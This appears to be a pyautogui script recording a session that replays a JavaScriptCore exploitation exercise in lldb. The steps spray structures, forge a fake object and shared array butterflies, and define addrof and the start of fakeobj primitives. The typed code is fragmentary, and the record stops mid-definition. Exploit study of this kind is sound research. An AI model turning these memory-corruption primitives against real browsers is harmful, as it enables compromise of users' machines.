
# Scroll through pwn.js and MemoryAccess.wat to review the exploit sources
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Go to niklasb's profile Repositories list
pyautogui.click(418, 619)

# Run test_obj.js -i under lldb and spray 1000 arrays of 13.37s into structure_spray, keeping index 510 as victim
pyautogui.write('run /Users/user/projects/webkit/test_obj.js -i')

pyautogui.write('13.37;')

pyautogui.write('13.37;')

pyautogui.write('structure_spray.push(array);')

pyautogui.write('describe(')

# Describe structure_spray, break into lldb with Ctrl+C, and dump two words at 0x1077b4340
pyautogui.write('structure_spray)')

pyautogui.press('ctrl+c')

pyautogui.press('ctrl+c')

pyautogui.write('x/2gx 0x1077b4340')

# Dump eight words at 0x10001fa060 and at the victim butterfly 0x10000ca128
pyautogui.write('x/8gx 0x00000010001fa060')

pyautogui.moveTo(179, 516); pyautogui.dragTo(467, 566)

pyautogui.write('x/8gx 0x00000010000ca128')

pyautogui.press('Return')

# Define var outer with cell_header flags_arr_contiguous and butterfly victim, then describe(outer)
pyautogui.write('var')

pyautogui.write('outer = {')

pyautogui.write('cell_header:')

pyautogui.write('flags_arr_contiguous,')

pyautogui.write('butterfly: victim,')

pyautogui.write('describe(outer)')

# Set f64[0] = addrof(outer) and add 0x10 to u32[0]
pyautogui.write('= addrof(outer)')

pyautogui.write('u32[0]')

pyautogui.write('+= 0x10')

# Create var unboxed as an array of 13.37s, describe it, and set unboxed[0] = 4.2
pyautogui.write('var unboxed = [13.37,')

pyautogui.write('13.37,13.37,13.37,13.37,13.37,13.37,13.37,13.37,13.37,13.37,')

pyautogui.write('describe(unboxed')

pyautogui.write('unboxed[0')

pyautogui.write('=')

pyautogui.write('4.2')

pyautogui.write('var')

# Declare var boxed = [{}] holding a single empty object
pyautogui.write('var boxed = [{}];')

pyautogui.scroll(-3)

# Execute hax[1] = unboxed at the jsc prompt
pyautogui.press('Return')

# Save victim[1] as tmp_butterfly and store boxed into hax[1], then begin reassigning victim[1]
pyautogui.write('= victim[1];')

pyautogui.write('hax[1] = boxed;')

pyautogui.write('victim[1] =')

# Assign victim[1] = tmp_butterfly so boxed shares unboxed's butterfly
pyautogui.write('tmp_butterfly;')

# Define stage2_addrof(obj) { boxed[0] = obj; return unboxed[0]; } and set addrof = stage2_addrof
pyautogui.write('n(obj) {')

pyautogui.write('= obj;')

pyautogui.write('ed[0];')

pyautogui.write('}')

pyautogui.write('addrof = stage2_addrof;')

# Start fakeobj = function(addr) with its body beginning unboxed[0] =
pyautogui.write('unboxed[0] =')
